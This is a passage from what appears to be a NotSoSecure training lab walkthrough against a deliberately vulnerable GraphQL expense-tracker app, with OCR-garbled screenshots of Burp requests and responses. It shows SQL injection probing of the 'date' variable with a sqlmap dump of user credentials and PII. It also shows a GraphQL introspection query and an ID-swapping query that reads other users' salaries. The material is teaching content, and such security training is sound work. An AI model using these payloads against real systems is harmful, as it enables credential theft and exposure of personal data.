| Expense Tracker X -          | +                                               |                               |                        |                      |         |          |
|------------------------------|-------------------------------------------------|-------------------------------|------------------------|----------------------|---------|----------|
| ← → ♂ ŵ                      | 🛈 🔏 expense.webhacklab.com:3000/viewexpense     |                               | 1409                   | ‰   … ♥ ☆            |         | Ⅲ\ 🗉 🕎 = |
| Ø NotSosecure ⊕ Shop Webhack | clab 📔 Topup Webhacklab 🖨 Microblog 🖨 HealthChe | ck 📔 Admin Webhacklab 📔 Utili | ty 🔀 Wordpres NotSoSec | . 💢 Joomla NotSoSecu | ure     | >>       |
| Home                         |                                                 |                               | ViewExpense            | AddExpense           | Profile | Logout   |
|                              |                                                 |                               |                        |                      |         |          |
| Select Date                  |                                                 |                               |                        |                      |         |          |
| 07/15/2020                   |                                                 |                               |                        |                      |         |          |
|                              |                                                 |                               |                        |                      |         |          |
|                              |                                                 |                               |                        | 1                    |         |          |
| Date                         | Title                                           | Description                   | Amount                 |                      |         |          |
| 07-15-2020                   | Laptop Charger                                  | HP Laptop Charger fr.         | 2000                   |                      |         |          |
|                              |                                                 |                               |                        |                      |         |          |
|                              |                                                 |                               |                        |                      |         |          |
|                              |                                                 |                               |                        |                      |         |          |

**Step 4:** Analyze the HTTP Request content. The request shows the expenses for a particular date.

| Send            | ancel <   🔹 >                   | •   <b>v</b>             |           |                | т               | arget: http://19                | 92.168.200.12   | 2:9000   | • ⊘ ?      |
|-----------------|---------------------------------|--------------------------|-----------|----------------|-----------------|---------------------------------|-----------------|----------|------------|
| Request         |                                 |                          | Response  |                |                 |                                 |                 |          |            |
| JSON E          | Beautifier                      | JSON Web Tok             | ens       | Raw Headers    | Hex             | JSON Beautifier                 |                 |          |            |
| Raw             | Params                          | Headers                  | Hex       | 1 HTTP/1.1 200 | 9 OK            |                                 |                 |          | <u>^</u>   |
| 1 POST /gra     | phql HTTP/1.1<br>168 200 12 900 | 10                       | Ê         | 3 Access-Contr | rol-Al          | llow-Origin: *                  |                 |          |            |
| 3 User-Agen     | t: Mozilla/5.0                  | (X11; Linux x86_6        | 4; rv:60. | 4 Content-Type | e: app          | olication/json;                 | charset=utf     | -8       |            |
| 4 Accept: *     | /*                              |                          |           | 5 Content-Leng | Jth: 1<br>Nem19 | 131<br>57+77K3dwoK8/60          | 7kzaxW00"       |          |            |
| 5 Accept-La     | nguage: en-US,e                 | en;q=0.5<br>leflate      |           | 7 Date: Wed, 1 | L5 Jul          | l 2020 17:04:08                 | 3 GMT           |          |            |
| 7 Referer:      | http://expense.                 | webhacklab.com:30        | 00/viewex | 8 Connection:  | close           | е                               |                 |          |            |
| 8 content-t     | ype: applicatio                 | on/json                  |           | 9              |                 |                                 |                 |          |            |
| 9 authoriza     | tion: Bearer ey                 | /JhbGciOiJIUzI1Ni]       | sInR5cCI6 | "data":{       |                 |                                 |                 |          |            |
| 11 Content-L    | enath: 211                      | repriace (ap. colli: 500 | 0         | "expense       | es":[           |                                 |                 |          |            |
| 12 Connectio    | n: close                        |                          |           | {              |                 |                                 |                 |          |            |
| 13              |                                 |                          |           | "dat<br>"tit   | te::"(          | 97-15-2020",<br>"Lanton Charger |                 |          |            |
| 14 {<br>"query" | . "query GetExpe                | ense(\$date: String      | ) {\n     | "des           | script          | tion": "HP Lapto                | ,<br>Charger fr | om Ama   | azon",     |
| "variab         | les":{                          | inse (puace, string      | / ( \)    | "amo           | ount":          | . 2000                          |                 |          |            |
| "date           | ":"07-15-2020"                  | ]                        |           | }              |                 |                                 |                 |          |            |
| }               |                                 |                          |           | }              |                 |                                 |                 |          |            |
| 1               |                                 |                          |           | }              |                 |                                 |                 |          |            |
|                 |                                 |                          |           | 11             |                 |                                 |                 |          |            |
|                 |                                 |                          |           |                |                 |                                 |                 |          |            |
|                 |                                 |                          | 7 ×       |                |                 |                                 |                 |          | Y          |
| ?िं} ← →        | Search                          | 0 matches                | n Pretty  | ?েট্ট্ ← → ে   | Search          |                                 | 0 matches       | \n       | Pretty     |
| Done            |                                 |                          |           |                |                 |                                 | 371 b           | ytes   3 | 806 millis |



**Step 5:** Change the date field value to blank/null and observe the response.

| Send Cancel <   v >   v                                                                                                    |                                                                                                    |                                                                                                    |                                                       |                                                                                                    | Target                                                                                                    | t: http://19                                        | 2.168.200.12:90                      | 00 🖉 🕐     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|--------------------------------------|------------|
| Request                                                                                                    |                                                                                                    |                                                                                                    |                                                       | Response                                                                                                    |                                                                                                    |                                                     |                                      |            |
| JSON                                                                                                    | Beautifier                                                                                                    | JSON Web Tok                                                                                                    | ens                                                   | Raw Headers                                                                                                    | Hex JSON                                                                                                    | Beautifier                                          |                                      |            |
| Raw                                                                                                    | Params                                                                                                    | Headers                                                                                                    | Hex                                                   | 1 HTTP/1.1 200                                                                                                    | 9 OK                                                                                                    |                                                     |                                      | 4          |
| 1 POST /gr:<br>2 Host: 19:<br>3 User-Age<br>4 Accept:<br>5 Accept-L:<br>6 Accept-E:<br>7 Referer:<br>8 content-<br>9 authoriz:<br>10 origin: 1<br>11 Content-<br>12 Connectin<br>13<br>14 {<br>"query"<br>"varial<br>} | aphql HTTP/1.1<br>2.168.200.12:90<br>t: Mozilla/5.0<br>*/*<br>anguage: en-US,<br>ncoding: gzip,<br>http://expense<br>type: applicating<br>tion: Bearer ent<br>tp://expense.1<br>ength: 201<br>on: close<br>":"query GetExpoles":{<br>a":"" | 00<br>(X11; Linux x86_6<br>en;q=0.5<br>deflate<br>.webhacklab.com:30<br>yJhbGci0iJIUzI1NiJ<br>webhacklab.com:300<br>ense(\$date: String | \$4; rv:60.<br>000/viewex<br>SINR5cCI6<br>00<br>1){\n | <pre>2 X-Powered-By<br/>3 Access-Contr<br/>4 Content-Type<br/>5 Content-Leng<br/>6 ETag: W/"19-<br/>7 Date: Wed, 1<br/>8 Connection:<br/>9<br/>10 {<br/>"data":{<br/>"expense<br/>]<br/>}<br/>11</pre> | <pre>/: Express<br/>rol-Allow-<br/>e: applica<br/>gth: 25<br/>YgTULCKK8<br/>L5 Jul 2020<br/>close<br/>es":[</pre> | Origin: *<br>tion/json;<br>fN9COLw2pk<br>0 17:13:12 | charset=utf-8<br>ccmp7ZL1I"<br>2 GMT |            |
| ?;े; ← -                                                                                                    | Search                                                                                                    | 0 matches                                                                                                    | n Pretty                                              | ??; ← → ?;                                                                                                    | Search                                                                                                    |                                                     | 0 matches \n                         | Pretty     |
| Done                                                                                                    |                                                                                                    |                                                                                                    |                                                       |                                                                                                    |                                                                                                    |                                                     | 264 bytes                            | 306 millis |

**Step 6:** Change the date field value to "07-15-2020' " and send the request. If you observe we have added a single quote at the end of the date.

| Send Cancel <                                                                                                    | >   *                                                                                                    | Target: http://192.168.200.12:9000 🖉 ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    |                                                                                                    | Response                                                                                                    |
| JSON Beautifier                                                                                                    | JSON Web Tokens                                                                                                    | Raw Headers Hex JSON Beautifier                                                                                                    |
| RawParams1POST /graphql HTTP/1.12Host: 192.168.200.12:93User-Agent: Mozilla/5.4Accept: Mozilla/5.4Accept: Language: en-US6Accept-Encoding: gzip,7Referer: http://expense8content-type: applicat9authorization: Bearer10origin: http://expense11Content-Length: 21212Connection: close13144"query": "query GetEx"variables": {"date": "07-15-2020} | Headers     Hex       000     (X11; Linux x86_64; rv:60.       ,en;q=0.5     deflate       e.webhacklab.com:3000/viewex     ion/json       eyJhbGci0iJIUzI1NiIsInR5cCI6       .webhacklab.com:3000 | <pre>1 HTTP/1.1 200 OK<br/>2 X-Powered-By: Express<br/>3 Access-Control-Allow-Origin: *<br/>4 Content-Type: application/json; charset=utf-8<br/>5 Content-Length: 27<br/>6 ETag: W/"lb-c4AAgGOEE5K0RdpH1fNCRNY6G7E"<br/>7 Date: Wed, 15 Jul 2020 17:15:17 GMT<br/>8 Connection: close<br/>9<br/>10 {<br/>"data":{<br/>"expenses":null<br/>}<br/>11</pre> |
| •<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•                                                                                                    | 0 matches \n Pretty                                                                                                    | ?(?)       ← → Search       0 matches \n       Pretty                                                                                                    |
| Done                                                                                                    |                                                                                                    | 266 bytes   375 millis                                                                                                    |

NotSoSecure part of claranet cyber security

Page: | 48

© Claranet Cyber Security 2021. All rights reserved

**Step 7:** There is a chance the 'date' variable in HTTP Request is vulnerable to SQL Injection. Let's add an '\*' at the date parameter and save the request for sqlmap:

| File Edit Search Options Help                                                                                                    | + - • ×                    |
|----------------------------------------------------------------------------------------------------|----------------------------|
| POST /graphql HTTP/1.1<br>Host: 192.168.200.12:9000<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Fin<br>Accept: */*<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://expense.webhacklab.com:3000/viewexpense<br>content-type: application/json<br>authorization: Bearer<br>eyJhbGci0iJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InVzZXIxQHdlYmhhY2tsYV<br>origin: http://expense.webhacklab.com:3000<br>Content-Length: 212<br>Connection: close | refox/60.0<br>√IuY29tIiwiZ |
| {"query":"query GetExpense(\$date: String){\n expenses (date: \$da<br>{\n date\n title\n description\n<br>amount\n }\n }","variables": <mark>{"date":"*"}}</mark>                                                                                                    | ate)-                      |



**Step 8:** Run the following sqlmap commands and capture the admin credentials as shown in the figure:



Step 9: On completion of sqlmap credentials of all the users are visible in the output.

| [23:13:57] [INFO] fetching entries of c<br>Database: ExpenseTracker<br>Table: users<br>[12 entries] | olumn(s) <mark>``pass</mark>                                         | word`, address, email, mobile, salary' <b>for t</b>                                                                                                    | able 'users' :                                                                                                    | in database | 'ExpenseTracker' |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|------------------|
| email   password                                                                                    | salary                                                               | address                                                                                                    | mobile                                                                                                    | -           |                  |
|                                                                                                    | 25000<br>55000<br>22000<br>98000<br>77000<br>47000<br>67000<br>81000 | user one beta flat, awh lab<br>second user, 3rd floor, awh lab<br>third user, new apart., awh lab<br>forth user, abc floor, awh lab<br>fifth user, xyz floor, awh lab<br>sixth user, there is no address, awh lab<br>seventh user, unkonwn address, awh lab<br>eighth user, 8th floor, abc tower, awh lab<br>nineth user, abc apartment, awh lab | 9898989779<br>6798123467<br>7798123123<br>9923476545<br>899676798<br>8125498789<br>8456723412<br>5598676767<br>6512378690 |             |                  |
| SiteAdmin@webhacktab.com                                                                            |                                                                      | 400000                                                                                                    | 9876543210<br>9876543210<br>9876543210                                                                                    |             |                  |



# Part 2: Use Introspection to extract the PII (Salary) of the 'userX@webhacklab.com'.

## Solution:

Step 1: Navigate to 'http://expense.webhacklab.com:3000/login', enter credentials and click on 'Sign In'.

| ← → C <sup>4</sup> ⓓ<br><sup></sup> <sup>©</sup> NotSosecure ⊕ Shop Webhack | <ol> <li></li></ol> | 🛛 Admin Webhacklab 📔 Utility 🖨 Wordpres NotSoS | 140% 🛛 🕶 🗙<br>ec 🐹 Joomia NotSoSecure | II\ ◘ 🖤 =<br>» |
|-----------------------------------------------------------------------------|---------------------|------------------------------------------------|---------------------------------------|----------------|
| Home                                                                        |                     |                                                | Login                                 | Register       |
|                                                                             |                     |                                                |                                       |                |
|                                                                             | Please sign i       | n                                              |                                       |                |
|                                                                             | Email address       |                                                |                                       |                |
|                                                                             | user1@webhacklab.   | com                                            |                                       |                |
|                                                                             | Password            |                                                |                                       |                |
|                                                                             | ••••••              |                                                |                                       |                |
|                                                                             |                     | Sign in                                        |                                       |                |
|                                                                             |                     |                                                | <u>'</u>                              |                |

Step 2: Click on 'ViewExpense' as shown:

| •••   | Expense Tracker × + |                             |             |                   |          |
|-------|---------------------|-----------------------------|-------------|-------------------|----------|
| ← → G |                     | ofile                       | 🗢 🔷 ☆       | III\ 🗉 😩 🌐        | ⊘ 🦑 ≡    |
| Home  |                     |                             | ViewExpense | AddExpense Profil | e Logout |
|       |                     |                             |             |                   |          |
|       |                     |                             |             |                   |          |
|       |                     | PROFILE                     |             |                   |          |
|       | Fist Name           | user                        |             |                   |          |
|       | Last Name           | one                         |             |                   |          |
|       | Email               | user1@webhacklab.com        |             |                   |          |
|       | Address             | user one beta flat, awh lab |             |                   |          |
|       | Contact No.         | 9898989779                  |             |                   |          |
|       | Monthly Salary      | 25000                       |             |                   |          |
|       |                     |                             |             |                   |          |
|       |                     |                             |             |                   |          |



Step 3: Capture the Request in Burp Suite and send this to the Burp Repeater.





**Step 4:** Create an Introspection query to fetch schema information and send it to the GraphQL endpoint.

## **Introspection Query:**

```
{"query":"{___schema{types{name,fields{name}}}"}"
```

After analyzing the Introspection results, observe that the GraphQL endpoint has a query named 'users' which takes an argument called 'ID' as shown in Figure:





**Step 5:** After analyzing the users query result, observe that sensitive information of the user like 'salary', 'address', 'mobile number' based on supplied ID was returned, as shown in Figure:



Step 6: Now craft a GraphQL query to fetch user information based on ID value as shown in Figure:

## GraphQL Query:

```
{"query":"query ($id: ID!){\n users (id:
$id){id\nfirstname\nlastname\nemail\nmobile\naddress\nsalary}\n
}","variables":{"id":"1"}}
```



**Step 7:** In order to fetch information of a user with id as '9' simply replace '1' with value '9' as shown in figure and you can fetch the salary information of that user.

